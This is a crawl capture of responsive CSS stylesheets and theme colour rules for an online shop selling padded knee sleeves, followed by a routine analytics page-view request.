#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
#powered{line-height:20px!important; height:auto!important;}
.product-info{overflow:hidden!important;}
.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
.product-list .image { float: none; text-align: center; }
.product-list .name, .product-list .price { text-align: center; }
.product-list .description { text-align: center; }
.product-list .cart, .product-list .right > .rating { width: 100%; text-align: center; } 
.cart-info .quantity { white-space: normal; }
 #currency span, #language span { display:none; }
.product-info .image a img {width:100%;}
#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
.main-wrapper{padding:0 10px;}
#header #search input{width: 93%!important;}
.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
.contact ul li{float:none; width:auto;}
.category-list ul { float: none; width:auto; margin-right:0px;}
.product-info .review > div {overflow:inherit;}
.social-part{display:none;}
#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
}
@media only screen and (min-width:801px) {
#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
@media screen and (max-width:800px) {
.hide_small { display: none; }
body { -webkit-text-size-adjust: auto; }
.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
#container{width:none!important;}
.home, #column-right, #column-left{ display:none!important; }
h1 { text-align:center }
.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
.main_sect .content .right  { margin-top: 10px; }
.login-content .left .content, .login-content .right .content{min-height:inherit }
input[type="text"]:not(.noauto), input[type="password"], textarea { width:96% !important; }
select:not(.noauto) { width:99% !important; }
input[type="text"].w30{ width:50px !important; text-align:center;}
#cc_table select { width: 80%; }
#menu, #menuaccount { padding:0; height:auto; text-align:center;}
#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
.contact{border-top:1px dashed #444444; padding-top:10px;}
.social_wrap { display:none!important; }
#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
#powered .fl { float:none; }
.payments_types{float:none; margin:10px 0 0px 0;}
.payments_types img{margin-bottom:10px;}
#column-right + #content { margin-right:0!important; }
#column-left + #content { margin-left:0!important; }
#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
.product-list .left { width:auto; float:none; }
.social { float:none; margin:10px; text-align:center; clear:both;}
.social h3 { display:none!important; }
.jcarousel-skin{ display:none!important; }
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.mousetrap { width:99%; }
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:20px; float:none;}
.product-grid, .box, .box-product { text-align:center; }
.cart-info thead .price, .cart-info tbody .price { display:none; }
.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
.mobile-name { display:block!important; }
.mobile-rating img { width:70px; }
.mobile-search { margin-bottom:10px; }
.pagination{text-align:center; margin-bottom:0;}
.pagination .links{float:none;}
.pagination .results{float:none; margin-top:5px;}
.box .box-heading span{padding:0 30px;}
.box-product > div, .product-grid > div{margin-right:10px;}
.buttons .right { float: none; text-align: center; }
.buttons .center { margin-top: 10px; }
.accordion .button { margin-top: 10px; } 
}

--- FILE ---
content_type: text/css
request_url: https://www.damagedear.com/themes/damagedear_responsive/css/responsive_adjust.css
body_size: 9054
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:86%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:14%;}
.culpa						{width:27%;}
.street						{width:20%;}
.receive					{width:88%;}
.shop						{width:20%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
#show_small {  display: block !important; }
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:330px;}
.search .textfield			{width:110px;}
.search .select_cont		{width:164px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}

.nav						{position:relative;}
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:88%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:292px;}
.search .textfield			{padding:14px 10px; width:92px;}
.search .select_cont		{width:148px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.damagedear.com/index.php?l=css
body_size: 2045
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#b4202b;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#b4202b;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#b4202b;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#b4202b;}
.pagination .links .selected { border-color:#b4202b;}

.toll_lft { background: #332f48 !important; }
.toll_rgt a { color: #332f48 !important; }
.flex-caption h2 { color: #ffffff !important; }
.flex-caption p, .read-more a { color: #ffffff !important; }
.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #332f48 !important; }
.nav .cart { background: #b4202b !important; }
.read-more a, .flex-control-paging li a.flex-active { background: #23488e !important; }
.view a span, .add span, .view a span small i { color: #b4202b !important; }
@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #b4202b !important; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1809482004&t=pageview&_s=1&dl=https%3A%2F%2Fwww.damagedear.com%2Findex.php%3Fl%3Dproduct_list%26c%3D358&ul=en-us%40posix&dt=In-Stock%20Padded%20Knee%20Sleeves&sr=1280x720&vp=1280x720&_u=IEBAAAIRAAAAACAAI~&jid=1210662075&gjid=540939015&cid=524990060.1768811201&tid=UA-97607182-1&_gid=2125378839.1768811201&_r=1&_slc=1&z=1595862698
body_size: -451
content:
2,cG-L215PKJDXM